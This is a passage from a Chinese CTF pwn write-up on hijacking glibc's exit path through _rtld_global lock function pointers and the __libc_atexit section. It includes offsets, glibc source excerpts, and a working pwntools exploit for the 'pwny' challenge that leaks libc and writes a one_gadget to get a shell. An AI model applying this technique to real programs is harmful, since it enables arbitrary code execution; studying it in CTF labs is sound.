
这里用gdb不是很好看,我们用pwntools+IDA进行调试是很明显可以看出这里的rtld_lock_default_lock_recursive和rtld_lock_default_unlock_recursive是利用函数指针实现的:



网上又查了查才知道存储rtld_lock_default_lock_recursive和rtld_lock_default_unlock_recursive的地方是一个函数指针结构体,可以在pwndbg中用p指令查看:
pwndbg> p _rtld_global
$1 = {
_dl_ns = {{
_ns_loaded = 0x7ffff7ffe170,
_ns_nloaded = 4,
_ns_main_searchlist = 0x7ffff7ffe428,
_ns_global_scope_alloc = 0,
_ns_unique_sym_table = {
lock = {
mutex = {
__data = {
__lock = 0,
__count = 0,
__owner = 0,
__nusers = 0,
__kind = 1,
__spins = 0,
__elision = 0,
__list = {
__prev = 0x0,
__next = 0x0
}
},
__size = '\000' <repeats 16 times>, "\001", '\000' <repeats 22 times>,
__align = 0
}
},
entries = 0x0,
size = 0,
n_elements = 0,
free = 0x0
},
_ns_debug = {
r_version = 0,
r_map = 0x0,
r_brk = 0,
r_state = RT_CONSISTENT,
r_ldbase = 0
}
}, {
_ns_loaded = 0x0,
_ns_nloaded = 0,
_ns_main_searchlist = 0x0,
_ns_global_scope_alloc = 0,
_ns_unique_sym_table = {
lock = {
mutex = {
__data = {
__lock = 0,
__count = 0,
__owner = 0,
__nusers = 0,
__kind = 0,
__spins = 0,
__elision = 0,
__list = {
__prev = 0x0,
__next = 0x0
}
},
__size = '\000' <repeats 39 times>,
__align = 0
}
},
entries = 0x0,
size = 0,
n_elements = 0,
free = 0x0
},
_ns_debug = {
r_version = 0,
r_map = 0x0,
r_brk = 0,
r_state = RT_CONSISTENT,
r_ldbase = 0
}
} <repeats 15 times>},
_dl_nns = 1,
_dl_load_lock = {
mutex = {
__data = {
__lock = 0,
__count = 0,
__owner = 0,
__nusers = 0,
__kind = 1,
__spins = 0,
__elision = 0,
__list = {
__prev = 0x0,
__next = 0x0
}
},
__size = '\000' <repeats 16 times>, "\001", '\000' <repeats 22 times>,
__align = 0
}
},
_dl_load_write_lock = {
mutex = {
__data = {
__lock = 0,
__count = 0,
__owner = 0,
__nusers = 0,
__kind = 1,
__spins = 0,
__elision = 0,
__list = {
__prev = 0x0,
__next = 0x0
}
},
__size = '\000' <repeats 16 times>, "\001", '\000' <repeats 22 times>,
__align = 0
}
},
_dl_load_adds = 4,
_dl_initfirst = 0x0,
_dl_cpuclock_offset = 21967126905434,
_dl_profile_map = 0x0,
_dl_num_relocations = 88,
_dl_num_cache_relocations = 3,
_dl_all_dirs = 0x7ffff7ffec90,
_dl_rtld_map = {
l_addr = 140737351856128,
l_name = 0x400238 "/lib64/ld-linux-x86-64.so.2",
l_ld = 0x7ffff7ffce68,
l_next = 0x0,
l_prev = 0x7ffff7`fd`9000,
l_real = 0x7ffff7f`fd`9f0 <_rtld_global+2448>,
l_ns = 0,
l_libname = 0x7ffff7ffe030 <_dl_rtld_libname>,
l_info = {0x0, 0x0, 0x7ffff7ffcee8, 0x7ffff7ffced8, 0x7ffff7ffce78, 0x7ffff7ffce98, 0x7ffff7ffcea8, 0x7ffff7ffcf18, 0x7ffff7ffcf28, 0x7ffff7ffcf38, 0x7ffff7ffceb8, 0x7ffff7ffcec8, 0x0, 0x0, 0x7ffff7ffce68, 0x0, 0x0, 0x0, 0x0, 0x0, 0x7ffff7ffcef8, 0x0, 0x0, 0x7ffff7ffcf08, 0x0 <repeats 12 times>, 0x7ffff7ffcf58, 0x7ffff7ffcf48, 0x0, 0x0, 0x7ffff7ffcf78, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x7ffff7ffcf68, 0x0 <repeats 25 times>, 0x7ffff7ffce88},
l_phdr = 0x7ffff7dd3040,
l_entry = 0,
l_phnum = 7,
l_ldnum = 0,
l_searchlist = {
r_list = 0x0,
r_nlist = 0
},
l_symbolic_searchlist = {
r_list = 0x0,
r_nlist = 0
},
l_loader = 0x0,
l_versions = 0x7ffff7`fd`98d0,
l_nversions = 6,
l_nbuckets = 17,
l_gnu_bitmask_idxbits = 3,
l_gnu_shift = 8,
l_gnu_bitmask = 0x7ffff7dd32d8,
{
l_gnu_buckets = 0x7ffff7dd32f8,
l_chain = 0x7ffff7dd32f8
},
{
l_gnu_chain_zero = 0x7ffff7dd3338,
l_buckets = 0x7ffff7dd3338
},
l_direct_opencount = 0,
l_type = lt_library,
l_relocated = 1,
l_init_called = 1,
l_global = 1,
l_reserved = 0,
l_phdr_allocated = 0,
l_soname_added = 0,
l_faked = 0,
l_need_tls_init = 0,
l_auditing = 0,
l_audit_any_plt = 0,
l_removed = 0,
l_contiguous = 0,
l_symbolic_in_local_scope = 0,
l_free_initfini = 0,
l_rpath_dirs = {
dirs = 0x0,
malloced = 0
},
l_reloc_result = 0x0,
l_versyms = 0x7ffff7dd3914,
l_origin = 0x0,
l_map_start = 140737351856128,
l_map_end = 140737354129776,
l_text_end = 140737351992656,
l_scope_mem = {0x0, 0x0, 0x0, 0x0},
l_scope_max = 0,
l_scope = 0x0,
l_local_scope = {0x0, 0x0},
l_file_id = {
dev = 0,
ino = 0
},
l_runpath_dirs = {
dirs = 0x0,
malloced = 0
},
l_initfini = 0x0,
l_reldeps = 0x0,
l_reldepsmax = 0,
l_used = 1,
l_feature_1 = 0,
l_flags_1 = 0,
l_flags = 0,
l_idx = 0,
l_mach = {
plt = 0,
gotplt = 0,
tlsdesc_table = 0x0
},
l_lookup_cache = {
sym = 0x7ffff7dd3480,
type_class = 1,
value = 0x7ffff7`fd`9000,
ret = 0x7ffff79e70e8
},
l_tls_initimage = 0x0,
l_tls_initimage_size = 0,
l_tls_blocksize = 0,
l_tls_align = 0,
l_tls_firstbyte_offset = 0,
l_tls_offset = 0,
l_tls_modid = 0,
l_tls_dtor_count = 0,
l_relro_addr = 2266752,
l_relro_size = 2432,
l_serial = 0,
l_audit = 0x7ffff7f`fd`e60 <_rtld_global+3584>
},
audit_data = {{
cookie = 0,
bindflags = 0
} <repeats 16 times>},
_dl_rtld_lock_recursive = 0x7ffff7dd40e0 <rtld_lock_default_lock_recursive>,
_dl_rtld_unlock_recursive = 0x7ffff7dd40f0 <rtld_lock_default_unlock_recursive>,
_dl_make_stack_executable_hook = 0x7ffff7de6ea0 <__GI__dl_make_stack_executable>,
_dl_stack_flags = 6,
_dl_tls_dtv_gaps = false,
_dl_tls_max_dtv_idx = 1,
_dl_tls_dtv_slotinfo_list = 0x7ffff7`fd`9960,
_dl_tls_static_nelem = 1,
_dl_tls_static_size = 4160,
_dl_tls_static_used = 144,
_dl_tls_static_align = 64,
_dl_initial_dtv = 0x7ffff7`fd`ae10,
_dl_tls_generation = 1,
_dl_init_static_tls = 0x7ffff7ddf780 <_dl_nothread_init_static_tls>,
_dl_wait_lookup_done = 0x0,
_dl_scope_free_list = 0x0
}
我们只要修改这个指针就可以实现exit函数hook了(这么长一个结构体,是不是都能hook……我瞎想的……
现在知道了原理,我们要hook的话还需要知道rtld_lock_default_lock_recursive和rtld_lock_default_unlock_recursive的偏移:
libc2.23下偏移为0×5f0040,两个hook的偏移为3848和3850
libc2.27下偏移为0×61b060,两个hook的偏移为3840和3848
-
_IO_cleanup这个看名称很明显是清理缓冲区,把缓冲区中的东西该输入输入该输出输出(感觉主要是把缓冲区没有输出的东西输出到
stdout……具体这里做了什么工作以及功能不是很大清楚,只是之前在做题的时候遇到一个问题:get_started_3dsctf_2016:在进行栈溢出后,一般
rop链最后的返回地址都是胡写的……一般都是0xdeadbeaf,然而这样子构造的话,flag是没有输出的。但是如果最后的返回地址写exit函数的话,就有输出,原理就是exit函数里面调用了\_IO\_cleanup函数,清理了缓冲区
example ciscn 2021pwny
就用最新的题来说吧……
主函数:

初始化函数:

这里将fd设为random并且存到bss上,然后就是两个功能函数:


再看一下write_self函数在bss段上的储存:
这里数据储存没有进行边界检查,所以我们可以通过控制Index进行任意地址读和任意地址写……但是由于fd的缘故,我们无法控制输入。现在只要能把输入修改成stdin也就是加bss端上存储的fd修改为0,那么我们便可以拿到shell……
我们如果在read的时候让程序用随机数修改bss段上的fd,那么基本上肯定的是程序无法修改后的fd中读取到信息。把如果我们这个时候强行读数据呢?我们写个例子看一下:

由此我们可以知道read函数在从未定义的fd读取数据的时候会读到寂寞然后返回-1,并不会crash。
那我们从write_self函数很明显就能发现如果我们修改了fd,然后再用修改后的fd读数据修改fd,那么此时的v2就没有变化还是0直接赋值给bss段上的fd,fd就会变为0。
此时我们才算实现了任意地址任意写。
我们发现主函数的结束使用exit函数实现的……它是不是在暗示我们什么
所以我们的思路就是先修改fd为0,再任意地址读获取libc_base,然后再任意地址写来实现hook exit函数。
还有一点需要注意的就是在实现任意地址读的时候需要算偏移,注意以下代码:

exp:
from pwn import*
p=process(['./pwny'],env={"LD_PRELOAD":"./libc-2.27.so"})
context.log_level='debug'
def write(index,second):
p.recvuntil('Your choice: ')
p.sendline('2')
p.recvuntil('Index: ')
p.sendline(str(index))
if second != 'null':
p.sendline(second)
def read(index):
p.recvuntil('Your choice: ')
p.sendline('1')
p.recvuntil('Index: ')
p.sendline(index)
p.recvuntil('Result: ')
#`fd`_urandom=0
write(256,'null')
write(256,'null') #两遍读修改`fd`为0
read(p64(0xFFFFFFFFFFFFFFFA))
libc_base=int(p.recv(12),16)-0x3EBA00
print('libc_base',hex(libc_base))
read(p64(0xFFFFFFFFFFFFFFF5))
base=int(p.recv(12),16)-0x202008
print('base',hex(base))
dl_rtld_unlock_recursive=libc_base+0x61BF68
index=(dl_rtld_unlock_recursive-(base+0x202060))//8
one_gadget=libc_base+0x10a428
write(index,p64(one_gadget))
gdb.attach(p)
p.interactive()
What's more
在打2022虎符的时候,遇到比较脑溢血的事情,libc2.31中ld和libc可能不是固定偏移,就导致了上面说的_rtld_global结构体用不了……所以,来补充一下libc2.31中的exit函数利用。
原理再阐述
首先我们参考源码:
/* Copyright (C) 1991-2018 Free Software Foundation, Inc.
This file is part of the GNU C Library.
The GNU C Library is free software; you can redistribute it and/or
modify it under the terms of the GNU Lesser General Public
License as published by the Free Software Foundation; either
version 2.1 of the License, or (at your option) any later version.
The GNU C Library is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
Lesser General Public License for more details.
You should have received a copy of the GNU Lesser General Public
License along with the GNU C Library; if not, see
<http://www.gnu.org/licenses/>. */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sysdep.h>
#include <libc-lock.h>
#include "exit.h"
#include "set-hooks.h"
DEFINE_HOOK (__libc_atexit, (void))
/* Initialize the flag that indicates exit function processing
is complete. See concurrency notes in stdlib/exit.h where
__exit_funcs_lock is declared. */
bool __exit_funcs_done = false;
/* Call all functions registered with `atexit' and `on_exit',
in the reverse of the order in which they were registered
perform stdio cleanup, and terminate program execution with STATUS. */
void
attribute_hidden
__run_exit_handlers (int status, struct exit_function_list **listp,
bool run_list_atexit, bool run_dtors)
{
/* First, call the TLS destructors. */
#ifndef SHARED
if (&__call_tls_dtors != NULL)
#endif
if (run_dtors)
__call_tls_dtors ();
/* We do it this way to handle recursive calls to exit () made by
the functions registered with `atexit' and `on_exit'. We call
everyone on the list and use the status value in the last
exit (). */
while (true)
{
struct exit_function_list *cur;
__libc_lock_lock (__exit_funcs_lock);
restart:
cur = *listp;
if (cur == NULL)
{
/* Exit processing complete. We will not allow any more
atexit/on_exit registrations. */
__exit_funcs_done = true;
__libc_lock_unlock (__exit_funcs_lock);
break;
}
while (cur->idx > 0)
{
struct exit_function *const f = &cur->fns[--cur->idx];
const uint64_t new_exitfn_called = __new_exitfn_called;
/* Unlock the list while we call a foreign function. */
__libc_lock_unlock (__exit_funcs_lock);
switch (f->flavor)
{
void (*atfct) (void);
void (*onfct) (int status, void *arg);
void (*cxafct) (void *arg, int status);
case ef_free:
case ef_us:
break;
case ef_on:
onfct = f->func.on.fn;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (onfct);
#endif
onfct (status, f->func.on.arg);
break;
case ef_at:
atfct = f->func.at;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (atfct);
#endif
atfct ();
break;
case ef_cxa:
/* To avoid dlclose/exit race calling cxafct twice (BZ 22180),
we must mark this function as ef_free. */
f->flavor = ef_free;
cxafct = f->func.cxa.fn;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (cxafct);
#endif
cxafct (f->func.cxa.arg, status);
break;
}
/* Re-lock again before looking at global state. */
__libc_lock_lock (__exit_funcs_lock);
if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))
/* The last exit function, or another thread, has registered
more exit functions. Start the loop over. */
goto restart;
}
*listp = cur->next;
if (*listp != NULL)
/* Don't free the last element in the chain, this is the statically
allocate element. */
free (cur);
__libc_lock_unlock (__exit_funcs_lock);
}
if (run_list_atexit)
RUN_HOOK (__libc_atexit, ());
_exit (status);
}
void
exit (int status)
{
__run_exit_handlers (status, &__exit_funcs, true, true);
}
libc_hidden_def (exit)
当__run_exit_handlers函数的第三个参数为true的时候,会调用__libc_atexit里面函数:

其中RUN_HOOK的宏定义为:
/* Run all the functions hooked on the set called NAME.
Each function is called like this: `function ARGS'. */
# define RUN_HOOK(NAME, ARGS) \
do { \
void *const *ptr; \
for (ptr = (void *const *) symbol_set_first_element (NAME); \
! symbol_set_end_p (NAME, ptr); ++ptr) \
(*(__##NAME##_hook_function_t *) *ptr) ARGS; \
} while (0)
而在libc中我们可以直接看到__libc_atexit是libc的一个段:

从静态的状态看,这里是有一个fcloseall函数的函数指针,并且这个段具有写权限。
fcloseall函数定义:
#include "libioP.h"
#include <stdio.h>
int
__fcloseall (void)
{
/* Close all streams. */
return _IO_cleanup ();
}
weak_alias (__fcloseall, fcloseall)
_IO_cleanup函数定义:
int
_IO_cleanup (void)
{
/* We do *not* want locking. Some threads might use streams but
that is their problem, we flush them underneath them. */
int result = _IO_flush_all_lockp (0);
/* We currently don't have a reliable mechanism for making sure that
C++ static destructors are executed in the correct order.
So it is possible that other static destructors might want to
write to cout - and they're supposed to be able to do so.
The following will make the standard streambufs be unbuffered,
which forces any output from late destructors to be written out. */
_IO_unbuffer_all ();
return result;
}
在_IO_cleanup函数中:
_IO_flush_all_lockp()会通过_IO_list_all遍历所有流, 对每个流调用_IO_OVERFLOW(fp), 保证关闭前缓冲器中没有数据残留_IO_unbuffer_all会通过_IO_list_all遍历所有流, 对每个流调用_IO_SETBUF(fp, NULL, 0), 来释放流的缓冲区
我们在gdb中查看,这里调用这个函数指针的地方正是我们上面所说的_IO_cleanup函数:

利用再阐述
__libc_atexit利用点
根据上面所说的执行过程,我们可以修改__libc_atexit的内容实现。但是这里有个问题,在Ubuntu GLIBC 2.31-0ubuntu9.2,执行起来后这个地址还是可以写的:
